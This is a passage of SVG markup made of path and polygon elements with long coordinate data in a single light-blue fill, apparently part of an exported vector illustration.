                        <path d="M63.9236641,49.0015267 L63.8874809,48.9099237 C63.8512977,49.0015267 63.8814504,48.9770992 63.9236641,49.0015267 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M66.1308397,50.4 C66.1466857,50.3799222 66.1589322,50.357186 66.1670229,50.3328244 C66.1670229,50.3328244 66.1670229,50.3328244 66.1670229,50.3328244 L66.1308397,50.4 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="64.6835115 48.8427481 64.6835115 48.8427481 64.6835115 48.7328244"></polygon>
                        <path d="M65.2745038,48.8671756 C65.2461559,48.9774546 65.2259979,49.0897275 65.2141985,49.2030534 C65.2141985,49.0992366 65.2141985,49.0564885 65.2624427,49.0381679 L65.2745038,48.8671756 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M66.1429008,49.410687 L66.1429008,49.3801527 L66.1429008,49.410687 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M64.2674046,48.7267176 L64.2674046,48.6351145 C64.2644217,48.6655742 64.2644217,48.6962579 64.2674046,48.7267176 L64.2674046,48.7267176 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M48.4674046,52.0793893 L48.4674046,52.0427481 L48.4674046,52.0793893 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="47.490458 51.1267176 47.490458 51.1145038 47.4542748 50.9862595"></polygon>
                        <path d="M61.360687,48.0732824 L61.360687,48.0732824 C61.360687,48.0732824 61.3667176,48.0549618 61.360687,48.0732824 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M56.3251908,48.4091603 C56.4035878,48.6167939 56.258855,48.6900763 56.3674046,48.9221374 C56.349313,48.8305344 56.4096183,48.5435115 56.3251908,48.4091603 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M66.1248092,50.3694656 L66.1248092,50.3694656 C66.1248092,50.3694656 66.1127481,50.3755725 66.1248092,50.3694656 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M60.0882443,48.2015267 C60.0882443,48.2442748 60.0882443,48.2748092 60.0882443,48.3053435 C60.0921297,48.2708498 60.0921297,48.2360205 60.0882443,48.2015267 L60.0882443,48.2015267 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M61.0290076,48.5557252 L61.0290076,48.519084 C61.0290076,48.519084 61.0169466,48.5496183 61.0290076,48.5557252 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M59.6058015,48.5435115 C59.6058015,48.5435115 59.6058015,48.4946565 59.5696183,48.5435115 L59.5696183,48.5435115 C59.5816794,48.519084 59.5937405,48.5068702 59.6058015,48.5435115 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="59.0992366 48.5557252 59.0992366 48.6045802 59.0992366 48.6045802"></polygon>
                        <path d="M49.860458,51.5725191 C49.8307045,51.5047663 49.8045351,51.4354569 49.7820611,51.3648855 C49.8303053,51.529771 49.7760305,51.6091603 49.860458,51.5725191 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M66.1489313,50.2656489 C66.1547833,50.3000007 66.1547833,50.3351138 66.1489313,50.3694656 L66.1489313,50.3694656 C66.1523172,50.334945 66.1523172,50.3001695 66.1489313,50.2656489 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M59.6118321,50.448855 L59.5334351,50.448855 C59.5589096,50.4572521 59.5863576,50.4572521 59.6118321,50.448855 L59.6118321,50.448855 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M53.2556489,50.8030534 L53.2556489,50.8396947 C53.2556489,50.8396947 53.2556489,50.8335878 53.2556489,50.8030534 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M59.3042748,50.4610687 C59.2961442,50.4027338 59.2819956,50.3454229 59.2620611,50.2900763 L59.2620611,50.3572519 L59.3042748,50.4610687 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M49.4503817,52.048855 C49.5227481,52.048855 49.4021374,51.7435115 49.3719847,51.5603053 C49.4322901,51.4503817 49.4684733,51.7801527 49.5408397,51.9267176 C49.5709924,51.8290076 49.5408397,51.5358779 49.5770229,51.5419847 C49.5969948,51.5820268 49.6092735,51.6255463 49.6132061,51.670229 C49.6132061,51.4137405 49.7760305,51.6152672 49.7639695,51.2916031 C49.7663479,51.3159712 49.7663479,51.3405174 49.7639695,51.3648855 C49.7157252,51.2122137 49.6735115,51.059542 49.6433588,50.9435115 C49.679542,50.9435115 49.6433588,50.7358779 49.7217557,50.9435115 C49.7217557,50.9435115 49.7217557,51.0229008 49.7217557,51.0900763 L49.7217557,50.9923664 C49.8242748,51.2732824 49.7217557,51.1083969 49.7579389,51.3221374 C49.8001527,51.2061069 49.8182443,50.9496183 49.8845802,51.0167939 C49.9690076,51.2977099 49.7941221,51.1450382 49.9207634,51.3770992 L49.8182443,51.2916031 C49.9870992,51.719084 49.7639695,51.2916031 49.938855,51.7374046 C50.0594656,51.7923664 50.0172519,51.5603053 50.1378626,51.6152672 C50.1378626,51.4564885 50.0715267,51.3832061 50.0534351,51.2244275 C50.1318321,50.9068702 50.3429008,51.9083969 50.3609924,51.5053435 C50.3609924,51.3099237 50.2645038,50.9496183 50.3609924,51.1206107 L50.4152672,51.4442748 C50.5177863,51.4442748 50.3609924,50.9740458 50.5177863,51.1633588 C50.5177863,51.2916031 50.4635115,51.2854962 50.5177863,51.3221374 C50.6444275,51.5603053 50.5177863,51.1267176 50.5720611,51.1145038 L50.650458,51.4015267 C50.7469466,51.3282443 50.8132824,51.0961832 50.9218321,51.0167939 C50.9245303,51.1075105 50.9450303,51.1967761 50.9821374,51.2793893 C51.0967176,51.0961832 51.3017557,51.2366412 51.4826718,51.3770992 L51.4826718,51.1083969 C51.512416,51.1557197 51.5271468,51.2111269 51.5248855,51.2671756 C51.6032824,51.3465649 51.5248855,51.1083969 51.5248855,51.0045802 C51.5248855,50.9007634 51.5972519,51.1389313 51.5972519,51.2183206 C51.6515267,50.9862595 51.7841985,50.7053435 51.9409924,50.9496183 L51.9409924,51.0290076 C52.0435115,51.1145038 51.9409924,50.5038168 52.0555725,50.7175573 L52.0555725,50.7664122 C52.2485496,50.8335878 52.399313,50.5648855 52.6043511,50.919084 C52.5681679,50.5587786 52.8093893,51.0473282 52.7309924,50.5465649 C52.8757252,50.778626 52.8636641,50.870229 53.0325191,51.010687 C53.0747328,51.010687 53.0325191,50.6931298 53.0747328,50.6320611 L53.1169466,50.8885496 L53.1169466,50.6076336 L53.2074046,50.9129771 L53.2375573,50.8396947 C53.2028918,50.781849 53.1803144,50.7174163 53.1712214,50.6503817 C53.2194656,50.5221374 53.370229,50.8030534 53.3943511,50.9374046 L53.5149618,50.6870229 C53.5312469,50.7593776 53.5312469,50.8345156 53.5149618,50.9068702 C53.5632061,50.6198473 53.5752672,51.1755725 53.6174809,50.9068702 C53.6119124,50.8377739 53.6119124,50.768333 53.6174809,50.6992366 C53.6777863,50.8458015 53.7682443,50.8396947 53.8285496,50.7603053 L53.8285496,50.9435115 C53.9551908,50.9435115 54.069771,50.821374 54.2024427,50.8030534 C54.1397459,50.6700823 54.1207263,50.5202796 54.1481679,50.3755725 L54.2024427,50.6503817 C54.2024427,50.4732824 54.1421374,50.5526718 54.1662595,50.3328244 C54.2265649,50.3328244 54.2446565,50.6442748 54.2325954,50.7358779 L54.2808397,50.6320611 C54.2808397,50.7175573 54.2808397,50.7603053 54.2808397,50.8641221 C54.2808397,50.6931298 54.4255725,51.1267176 54.419542,50.8274809 L54.419542,50.9068702 C54.5582443,50.9068702 54.6064885,50.7847328 54.7150382,50.7541985 C54.7150382,50.5160305 54.7150382,50.5587786 54.7150382,50.3633588 C54.8054962,50.4305344 54.9200763,50.6076336 55.0165649,50.5770992 C55.0708397,50.448855 55.0165649,50.3694656 55.0165649,50.2229008 C55.0165649,50.4427481 55.1432061,50.4122137 55.1130534,50.5709924 C55.2216031,50.5221374 55.2577863,50.5099237 55.3844275,50.3145038 C55.3577565,50.25039 55.3414662,50.1823415 55.3361832,50.1129771 C55.3361832,50.0763359 55.4085496,50.1984733 55.4145802,50.3083969 L55.4145802,50.3083969 C55.5532824,49.9664122 55.8729008,50.919084 55.9573282,50.4305344 L55.9573282,50.4305344 L56.0719084,50.1801527 C56.1382443,50.1801527 56.0719084,50.351145 56.1080916,50.4793893 C56.2226718,50.1007634 56.349313,50.5160305 56.4518321,50.259542 C56.6025954,50.870229 56.7835115,50.1801527 56.9463359,50.5832061 L56.9463359,50.4305344 C56.9463359,50.2778626 56.9945802,50.5160305 57.0187023,50.5465649 C57.0187023,50.4305344 56.970458,50.4183206 57.0187023,50.3328244 C57.2840458,50.119084 57.6217557,50.5160305 57.9051908,50.6381679 C58.0137405,50.6381679 57.9051908,49.8442748 58.0740458,50.1984733 L58.0740458,50.4854962 C58.2670229,50.1312977 58.5082443,50.4854962 58.6770992,50.1801527 C58.6770992,50.2473282 58.6770992,50.3328244 58.6770992,50.3267176 C58.7253435,50.5343511 58.8399237,50.3267176 58.8338931,50.1679389 C58.8338931,50.1679389 58.8338931,50.3206107 58.8700763,50.4061069 C58.9062595,50.4916031 58.9725954,50.1374046 59.0027481,50.3389313 C59.0074715,50.3672293 59.0074715,50.3961295 59.0027481,50.4244275 C59.0027481,50.3267176 59.1354198,50.4244275 59.0992366,50.210687 C59.1836641,50.3206107 59.25,50.1007634 59.3163359,50.210687 C59.3525191,49.9480916 59.4490076,50.3389313 59.4550382,49.9603053 C59.4550382,50.351145 59.599771,50.2717557 59.6480153,50.0885496 C59.6480153,50.2045802 59.690229,50.210687 59.6480153,50.3694656 C59.7083206,50.3694656 59.7565649,50.2961832 59.7445038,50.0946565 C59.8530534,50.5587786 59.9555725,49.7221374 60.0158779,50.3145038 C60.1488741,50.141607 60.3099824,49.9929155 60.4922901,49.8748092 C60.4922901,50.259542 60.3234351,49.9114504 60.3294656,50.3206107 C60.4741985,50.1618321 60.558626,49.8259542 60.6973282,49.9175573 C60.739542,49.9725191 60.6973282,50.0885496 60.661145,50.1557252 C60.8119084,49.9908397 60.9385496,50.1984733 61.0712214,49.9847328 C61.0801569,50.0208154 61.0801569,50.0585739 61.0712214,50.0946565 C61.0712214,50.0946565 61.1315267,50.1496183 61.1315267,49.9725191 L61.1315267,50.021374 C61.1368718,49.7944445 61.1775768,49.5697939 61.2521374,49.3557252 C61.1978626,49.8564885 61.3727481,49.4839695 61.2883206,50.119084 C61.3195919,50.0459742 61.3340275,49.9666177 61.3305344,49.8870229 C61.3305344,49.9236641 61.3305344,49.9908397 61.3305344,50.1251908 C61.4270229,50.0335878 61.3968702,49.8442748 61.4812977,49.8503817 C61.4812977,49.9358779 61.4812977,49.9664122 61.4451145,50.070229 C61.4933588,49.9053435 61.5416031,49.7343511 61.6079389,49.8137405 C61.6742748,49.8931298 61.6079389,49.929771 61.6079389,49.929771 C61.7225191,49.929771 61.8250382,49.4900763 61.9516794,49.6549618 C61.8974046,50.021374 61.9878626,49.7770992 61.9516794,50.1007634 L62.0300763,50.0091603 L62.0300763,49.8503817 C62.0903817,49.8503817 62.1567176,49.6244275 62.2049618,49.7343511 L62.150687,49.8625954 L62.2712977,49.8137405 L62.2109924,49.6854962 C62.2833588,49.5267176 62.2109924,49.2763359 62.3014504,49.3740458 C62.3014504,49.3740458 62.3617557,49.3740458 62.3858779,49.5694656 L62.3858779,49.5694656 C62.4220611,49.4717557 62.4582443,49.3679389 62.500458,49.4473282 C62.5426718,49.5267176 62.500458,49.8015267 62.500458,49.8687023 C62.5487023,49.6061069 62.6512214,49.8076336 62.7054962,49.5206107 C62.6981127,49.6100221 62.6981127,49.6999016 62.7054962,49.789313 L62.7416794,49.5755725 C62.7627097,49.6535336 62.7627097,49.7357794 62.7416794,49.8137405 C62.8200763,49.8564885 62.7416794,49.4045802 62.8261069,49.5877863 C62.8298181,49.6141159 62.8298181,49.6408459 62.8261069,49.6671756 C62.9225954,49.7648855 63.031145,49.5389313 63.1216031,49.6671756 C63.1216031,49.9908397 63.031145,49.740458 63.0492366,50.0152672 C63.1879389,49.9603053 63.3567939,49.6427481 63.4834351,49.7343511 L63.4834351,49.6977099 C63.5377099,49.2396947 63.5618321,49.929771 63.6462595,49.6977099 C63.6370228,49.7625141 63.6370228,49.8283256 63.6462595,49.8931298 C63.730687,49.978626 63.8392366,49.8015267 63.9839695,49.6671756 L63.9839695,49.7832061 C64.0261832,49.8931298 64.1166412,49.8564885 64.170916,49.9114504 C64.170916,49.8015267 64.2312214,49.8198473 64.2251908,49.648855 C64.339771,50.3328244 64.599084,49.319084 64.7016031,49.8931298 C64.7016031,49.8931298 64.6412977,49.9908397 64.6593893,49.9908397 L64.8041221,49.8992366 C64.8146489,49.8079437 64.8146489,49.7157204 64.8041221,49.6244275 C64.8041221,49.5083969 64.8825191,49.4229008 64.9126718,49.4229008 C64.8709382,49.5643406 64.8709382,49.7150487 64.9126718,49.8564885 C64.9126718,49.7954198 64.9126718,49.7282443 64.9126718,49.6671756 C64.9428244,50.0274809 64.9669466,49.270229 65.0332824,49.5206107 L65.0332824,49.6183206 C65.0754962,49.5694656 65.1237405,49.4412214 65.1538931,49.4717557 C65.1538931,49.7038168 65.1056489,49.5755725 65.0815267,49.7648855 C65.1358015,49.7648855 65.2383206,49.3435115 65.2624427,49.5755725 C65.2624427,49.6366412 65.1961069,49.6366412 65.1659542,49.6977099 C65.1659542,49.9664122 65.2081679,49.8992366 65.2383206,49.9480916 L65.2383206,49.9480916 L65.310687,50.0824427 L65.310687,50.0030534 C65.4493893,49.3923664 65.4614504,49.9114504 65.6001527,49.5328244 C65.4674809,49.8931298 65.5579389,49.7465649 65.5217557,50.0030534 C65.5364026,50.0796961 65.5364026,50.1584718 65.5217557,50.2351145 C65.5941221,50.0274809 65.5760305,50.4061069 65.6725191,50.1068702 C65.6725191,50.1923664 65.7147328,50.1068702 65.6725191,50.3267176 C65.738855,50.2717557 65.6725191,50.1801527 65.6725191,50.0763359 C65.7931298,49.8015267 65.829313,50.448855 66.0041985,50.0763359 C66.1308397,49.9358779 66.191145,49.6549618 66.3057252,49.5328244 C66.3091087,49.6366602 66.2862767,49.7396534 66.2393893,49.8320611 C66.2755725,49.9603053 66.3177863,49.9419847 66.3841221,49.8320611 C66.3714063,49.9068288 66.3714063,49.9832476 66.3841221,50.0580153 C66.4263359,50.0580153 66.4564885,49.7648855 66.4926718,49.8931298 C66.528855,50.021374 66.4323664,50.1312977 66.4022137,50.2229008 C66.4625191,50.1496183 66.528855,50.0030534 66.5891603,49.9358779 C66.578038,50.0424734 66.5473597,50.1460289 66.4987023,50.2412214 C66.6136311,50.1642889 66.6921652,50.0427875 66.7158015,49.9053435 L66.7158015,49.8198473 C66.7155669,49.9011233 66.7012799,49.9817299 66.6735878,50.0580153 C66.6012214,50.2290076 66.6132824,49.9664122 66.6253435,49.880916 L66.6675573,49.8381679 C66.7037405,49.3435115 66.5167939,49.8931298 66.450458,49.8381679 L66.528855,49.4839695 L66.4142748,49.7709924 C66.4046407,49.6542243 66.4232704,49.5368386 66.4685496,49.4290076 C66.4685496,49.2458015 66.4082443,49.5450382 66.3901527,49.3435115 C66.3855235,49.3234251 66.3855235,49.3025291 66.3901527,49.2824427 L66.3238168,49.3801527 C66.3238168,49.3068702 66.3238168,49.129771 66.3720611,49.1847328 C66.3117557,48.9709924 66.191145,49.4290076 66.191145,49.1847328 L66.191145,49.1847328 C66.0524427,49.2885496 66.1429008,49.4473282 66.010229,49.7343511 L66.010229,49.0870229 L65.9619847,49.3435115 C65.9619847,49.3435115 65.9258015,49.3068702 65.9619847,49.2030534 C65.8896183,49.3740458 65.9619847,49.319084 65.9077099,49.4839695 C65.8715267,49.2335878 65.7207634,49.5694656 65.7569466,49.1541985 C65.7087023,49.3496183 65.7991603,49.3129771 65.7147328,49.4473282 C65.750916,48.9954198 65.6303053,49.5145038 65.5941221,49.3007634 C65.5579389,49.0870229 65.6845802,49.2030534 65.6483969,48.989313 C65.57,49.3740458 65.5458779,48.8916031 65.4916031,48.989313 C65.4493893,49.3007634 65.3709924,49.1053435 65.2745038,49.2030534 C65.2745038,49.0992366 65.1418321,49.0137405 65.0754962,48.8916031 L65.0754962,48.8427481 C65.0272519,49.1541985 64.9548855,49.080916 64.8885496,49.1419847 C64.8958867,49.0243928 64.9223764,48.9088391 64.9669466,48.8 L64.9126718,48.8 C64.9090333,48.8686018 64.8812167,48.9336066 64.8342748,48.9832061 L64.870458,48.751145 C64.7980916,48.751145 64.6955725,49.0076336 64.6232061,48.8427481 C64.6232061,49.0625954 64.6232061,49.4534351 64.520687,49.6 C64.5237792,49.4760626 64.5420094,49.3529894 64.5749618,49.2335878 C64.5749618,49.2335878 64.5387786,49.3251908 64.5267176,49.2763359 L64.5870229,49.080916 C64.5508397,48.989313 64.5448092,49.2458015 64.5146565,49.221374 C64.5146565,49.0503817 64.5146565,49.0992366 64.5146565,48.9648855 C64.5146565,48.9648855 64.5146565,49.0381679 64.5568702,48.9648855 C64.5029589,48.8884527 64.4754073,48.7961667 64.4784733,48.7022901 C64.4784733,48.7938931 64.4784733,48.9282443 64.430229,48.9465649 C64.3819847,48.9648855 64.430229,48.7389313 64.3880153,48.6534351 C64.3880153,48.7694656 64.3277099,48.6534351 64.3035878,48.8916031 C64.3035878,48.8916031 64.3035878,48.7694656 64.3035878,48.7022901 C64.2553435,48.8122137 64.1287023,48.7022901 64.1467939,48.9954198 L64.1467939,48.9954198 L64.1467939,48.9954198 C64.0080916,49.2396947 63.9116031,48.8305344 63.7789313,48.9282443 L63.7789313,48.8427481 C63.7005344,48.9343511 63.6161069,48.8916031 63.549771,49.0687023 C63.526704,48.9827289 63.526704,48.8920803 63.549771,48.8061069 C63.4894656,48.8671756 63.4774046,48.9587786 63.4050382,48.8061069 C63.471374,48.659542 63.4050382,48.6717557 63.471374,48.6961832 C63.4050382,48.6229008 63.3990076,48.4824427 63.3025191,48.6961832 C63.3447328,48.4763359 63.2663359,48.4152672 63.2301527,48.4824427 L63.2723664,48.6412214 C63.2391516,48.6622111 63.1970316,48.6622111 63.1638168,48.6412214 L63.2,48.3541985 C63.0733588,48 62.8984733,48.9282443 62.8200763,48.3541985 C62.7718321,48.5496183 62.8924427,48.5007634 62.8200763,48.7328244 C62.7537405,48.6900763 62.7054962,48.2748092 62.6874046,48.2748092 C62.6029771,48.1099237 62.578855,48.6839695 62.4883969,48.5740458 C62.5062915,48.7325363 62.4812763,48.892971 62.4160305,49.0381679 C62.3496947,48.9954198 62.3557252,48.6045802 62.4160305,48.5251908 C62.4763359,48.4458015 62.4160305,48.5251908 62.4160305,48.5862595 C62.4471214,48.5270823 62.4471214,48.4561238 62.4160305,48.3969466 L62.4160305,48.5007634 C62.3858779,48.3908397 62.2954198,48.3969466 62.319542,48.2320611 C62.2765936,48.2988905 62.2765936,48.3850789 62.319542,48.4519084 C62.241145,48.2992366 62.1868702,48.4519084 62.1024427,48.3358779 C62.1143043,48.3942999 62.1143043,48.454555 62.1024427,48.5129771 C61.9758015,48.3847328 62.0361069,48.7083969 61.9456489,48.7450382 C61.9034351,48.5923664 61.9456489,48.378626 61.8853435,48.5068702 C61.845336,48.3922796 61.845336,48.2672624 61.8853435,48.1526718 C61.800916,48.3480916 61.7406107,48.0183206 61.6923664,47.9816794 L61.7406107,47.9022901 C61.7406107,47.9450382 61.6863359,47.9450382 61.6682443,47.9450382 L61.6682443,48.1465649 C61.6682443,48.1099237 61.62,48.1099237 61.6260305,48.0244275 C61.6227725,48.200457 61.606647,48.3760006 61.5777863,48.5496183 C61.5476336,48.4458015 61.4752672,48.6534351 61.4692366,48.3847328 C61.5717557,48.4824427 61.4692366,48.1099237 61.5536641,48.0732824 C61.5536641,48.0732824 61.5174809,48.0732824 61.4933588,48.0732824 C61.4832896,48.049919 61.4832896,48.0233634 61.4933588,48 C61.3968702,47.7557252 61.439084,48.3053435 61.3305344,48.2931298 C61.3305344,48.140458 61.3305344,48.0061069 61.2943511,48.0366412 C61.2581679,48.0671756 61.2943511,48.2931298 61.2943511,48.4091603 C61.2280153,48.2870229 61.2159542,48.4946565 61.1858015,48.4824427 L61.2219847,48.5374046 C61.2219847,48.6900763 61.1737405,48.6656489 61.1254962,48.7145038 C61.1254962,48.5984733 61.1677099,48.6351145 61.1556489,48.5801527 C61.0953435,48.848855 61.0410687,48.2992366 60.9626718,48.4824427 C60.9626718,48.3725191 60.9626718,48.1954198 60.9626718,48.1221374 C60.8782443,48.3175573 60.8722137,47.9145038 60.7877863,48.0732824 C60.8153438,48.1921134 60.8025984,48.316879 60.7516031,48.4274809 L60.8963359,48.2870229 L60.7998473,48.5862595 C60.8420611,48.5862595 60.8903053,48.4580153 60.9144275,48.4885496 C60.88448,48.5818207 60.88448,48.6823014 60.9144275,48.7755725 C60.8601527,48.470229 60.7938168,48.9587786 60.7335115,48.7755725 L60.7335115,48.2625954 C60.6309924,48.0366412 60.5525954,48.5251908 60.4199237,48.3969466 L60.4621374,48.4885496 C60.4621374,48.6900763 60.3777099,48.4885496 60.3354962,48.5984733 C60.338877,48.4833414 60.3267032,48.3682818 60.299313,48.2564885 C60.299313,48.3847328 60.2028244,48.2564885 60.1907634,48.5862595 L60.130458,48.3664122 C60.0219084,48.2748092 60.0158779,48.848855 59.9133588,48.7877863 C59.9133588,48.6045802 59.9133588,48.4824427 59.9616031,48.3541985 C59.9254198,48.3541985 59.8952672,48.3175573 59.8952672,48.4396947 C59.8952672,48.329771 59.8048092,48.6656489 59.768626,48.5068702 C59.768626,48.5801527 59.768626,48.7572519 59.7143511,48.7450382 L59.7143511,48.7267176 C59.7143511,48.8122137 59.6600763,48.8427481 59.7143511,49.0320611 C59.599771,48.5007634 59.4248855,49.0748092 59.3223664,48.6229008 C59.2571781,48.6817492 59.1814273,48.7273604 59.0992366,48.7572519 C59.0992366,48.7022901 59.0992366,48.6717557 59.0992366,48.6900763 C59.0027481,48.5312977 59.0570229,49.178626 58.9484733,49.0015267 C58.8881679,48.7328244 59.0027481,48.8549618 58.9484733,48.751145 C58.9183206,48.1954198 58.8278626,48.8305344 58.7434351,48.5068702 L58.7434351,48.5068702 C58.6831298,48.3175573 58.6167939,48.7206107 58.5263359,48.6839695 C58.5296867,48.6555717 58.5296867,48.626871 58.5263359,48.5984733 C58.5039537,48.7793556 58.4183878,48.946155 58.2851145,49.0687023 C58.3091482,48.9580657 58.3091482,48.8434611 58.2851145,48.7328244 C58.2489313,48.7328244 58.2851145,49.0870229 58.2429008,49.1541985 C58.187407,49.0068925 58.1509223,48.8529488 58.1343511,48.6961832 L58.200687,48.6961832 C58.1524427,48.3969466 58.110229,48.6961832 58.0680153,48.6961832 L58.0680153,48.5618321 C57.9594656,48.610687 57.9775573,48.9465649 57.8569466,48.9282443 L57.8569466,49.0320611 C57.8147328,49.3679389 57.7906107,48.848855 57.7423664,49.0992366 L57.7001527,48.7633588 C57.6509748,48.9057171 57.5841014,49.0411569 57.501145,49.1664122 C57.5306978,48.9793007 57.583376,48.7966968 57.6579389,48.6229008 C57.6157252,48.6229008 57.5132061,48.659542 57.501145,48.8244275 C57.501145,48.8244275 57.5312977,48.7083969 57.5554198,48.7633588 C57.5192366,49.0320611 57.4589313,49.1664122 57.3745038,49.1664122 C57.3745038,48.5068702 57.1453435,49.0137405 57.048855,48.5068702 C56.9161832,48.7633588 56.7412977,48.4335878 56.5664122,48.5068702 C56.6749618,49.0076336 56.5181679,48.5068702 56.5664122,49.0442748 C56.5241985,49.080916 56.5121374,49.0442748 56.5061069,49.0442748 L56.3553435,48.7389313 C56.3131298,48.5923664 56.3553435,48.6229008 56.3553435,48.5068702 C56.3553435,48.3908397 56.2950382,48.2870229 56.2226718,48.1526718 C56.2226718,48.3358779 56.2226718,48.421374 56.1623664,48.3541985 L56.2528244,48.5923664 C56.1563359,48.8793893 56.1080916,48.1587786 56.0055725,48.4458015 L56.0055725,48.280916 C55.9512977,48.3847328 55.7643511,48.280916 55.7462595,48.7267176 C55.7462595,48.6656489 55.6980153,48.5251908 55.7462595,48.4885496 C55.5834351,48.4396947 55.4567939,48.9709924 55.3060305,48.7267176 L55.3060305,48.4824427 C55.3060305,48.5251908 55.3060305,48.7267176 55.2336641,48.6045802 C55.1612977,48.4824427 55.2336641,48.4763359 55.2336641,48.470229 C55.2336641,48.4641221 55.1793893,48.7022901 55.1371756,48.6351145 L55.1371756,48.4824427 C54.9683206,48.3358779 54.950229,48.8610687 54.8356489,48.9648855 C54.838166,48.7570079 54.7471827,48.5592547 54.5883969,48.4274809 L54.5883969,48.3725191 C54.4014504,48.3725191 54.329084,48.7267176 54.1903817,48.8977099 C54.0335878,48.5068702 53.8285496,48.7816794 53.6355725,48.5740458 C53.661928,48.6844145 53.661928,48.7995549 53.6355725,48.9099237 C53.5873282,48.8366412 53.5692366,49.1847328 53.5209924,48.8427481 L53.5209924,48.8427481 C53.4365649,48.5129771 53.3762595,48.610687 53.3099237,48.6167939 L53.3762595,49.0625954 C53.110916,48.4519084 53.0023664,49.3740458 52.8214504,48.8061069 C52.8214504,48.9282443 52.7551145,48.9343511 52.7370229,49.0503817 L52.6948092,48.8122137 C52.6054233,48.7515352 52.4886989,48.7515352 52.399313,48.8122137 L52.399313,48.6351145 C52.320916,48.6351145 52.399313,49.3435115 52.3631298,49.3679389 L52.2787023,49.0137405 C52.1520611,49.0137405 51.9651145,48.7572519 51.8987786,49.1053435 C51.8987786,49.0503817 51.8987786,48.9465649 51.8987786,48.9282443 C51.8987786,48.9099237 51.621374,48.7389313 51.7359542,49.221374 C51.6756489,48.9038168 51.5972519,49.221374 51.5610687,49.3740458 L51.5248855,49.1358779 C51.5248855,49.4473282 51.5248855,49.5328244 51.4766412,49.6305344 C51.4766412,49.6305344 51.4223664,49.4473282 51.4766412,49.5022901 C51.3922137,49.3923664 51.4766412,49.7343511 51.3741221,49.6244275 L51.3741221,49.4656489 C51.3077863,49.4656489 51.3258779,49.5450382 51.3319084,49.7221374 C51.3379389,49.8992366 51.1932061,49.7221374 51.1389313,49.4839695 C51.1389313,49.6122137 51.1389313,49.789313 51.1389313,49.740458 C51.1295489,49.6879582 51.1295489,49.6341792 51.1389313,49.5816794 C50.9941985,49.4473282 51.0364122,49.8931298 50.909771,49.6793893 C50.9024472,49.6327118 50.888216,49.5874191 50.8675573,49.5450382 C50.9580153,49.5450382 51.0303817,49.5450382 51.0243511,49.5450382 C50.9497501,49.3707488 50.9048896,49.1849058 50.8916794,48.9954198 C50.8916794,49.1725191 50.8494656,49.5450382 50.7590076,49.459542 L50.7590076,49.3862595 L50.7590076,49.3862595 C50.7590076,49.3862595 50.7590076,49.3862595 50.7228244,49.4351145 C50.6866412,49.4839695 50.6745802,49.3801527 50.6564885,49.3801527 C50.6022137,49.2030534 50.5539695,49.3068702 50.5117557,49.3068702 C50.5720611,49.5389313 50.5117557,49.5145038 50.6022137,49.6977099 C50.6022137,49.6977099 50.6022137,49.6977099 50.6022137,49.648855 C50.6022137,49.6 50.6022137,49.648855 50.6022137,49.648855 L50.6022137,49.648855 L50.6806107,49.6122137 C50.6806107,49.740458 50.6806107,49.8503817 50.6082443,49.7282443 C50.6082443,49.880916 50.6082443,50.0396947 50.650458,50.119084 C50.5238168,49.8015267 50.391145,49.6427481 50.3308397,49.4473282 C50.2584733,49.6061069 50.1016794,49.5938931 50.1378626,50.0580153 C50.1378626,50.119084 50.0775573,49.9358779 50.0474046,49.8687023 C50.0172519,49.8015267 50.0474046,49.8259542 50.0474046,49.7587786 C50.0112214,49.8870229 49.8785496,49.8442748 49.938855,50.1557252 C49.8303053,50.0335878 49.938855,49.8625954 49.8182443,49.9419847 L49.8182443,49.8259542 C49.4865649,49.3862595 49.6855725,50.6992366 49.2996183,50.1251908 C49.3224763,50.1570173 49.3407507,50.1919726 49.3538931,50.2290076 C49.0222137,50.021374 48.8955725,50.6259542 48.5216794,50.2656489 C48.4251908,50.1984733 48.4734351,50.3938931 48.4734351,50.5526718 L48.3829771,50.3083969 L48.3829771,50.6198473 C48.3347328,50.8641221 48.021145,50.0641221 48.0030534,50.5038168 L48.0693893,50.6625954 C48.009084,50.6625954 47.9487786,50.8091603 47.8945038,50.6137405 C47.8945038,50.6137405 47.930687,50.7908397 47.8945038,50.7114504 L47.7135878,50.5587786 L47.6653435,50.8152672 C47.5447328,50.7480916 47.5206107,50.2961832 47.3819084,50.3145038 C47.3400349,50.478732 47.3400349,50.651039 47.3819084,50.8152672 C47.3819084,50.8152672 47.4603053,50.8763359 47.5025191,51.010687 L47.5025191,51.0900763 C47.5677638,51.4512758 47.6986306,51.7970788 47.8884733,52.1099237 L47.8884733,51.8534351 L47.9729008,52.0305344 L47.9125954,52.0305344 C48.0030534,52.1954198 47.9789313,52.0305344 47.9729008,51.9206107 C47.9947198,51.9893828 48.0251181,52.0550535 48.0633588,52.1160305 L48.021145,51.7801527 C48.0754198,51.9267176 48.0754198,52.0916031 48.1538168,52.1587786 C48.1538168,51.9755725 48.0151145,51.8290076 48.0392366,51.7007634 C48.1296947,51.8656489 48.1598473,52.0122137 48.1598473,51.8473282 C48.1864625,51.9154349 48.2007615,51.9878348 48.2020611,52.0610687 C48.2020611,51.9328244 48.2864885,51.9816794 48.2442748,51.7679389 C48.3467939,51.9755725 48.3528244,51.6763359 48.4553435,52.0427481 